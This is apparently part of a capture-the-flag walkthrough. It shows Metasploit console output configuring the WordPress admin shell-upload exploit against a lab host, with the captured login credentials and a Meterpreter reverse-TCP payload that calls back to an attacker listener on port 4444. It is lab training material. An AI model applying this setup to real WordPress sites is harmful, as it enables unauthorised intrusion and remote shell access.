 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD gusineedyouback yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.21.132 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME gus yes The WordPress username to authenticate with
VHOST coffeeaddicts.thm no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.21.180 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show targets
Exploit targets:
=================
Id Name
-- ----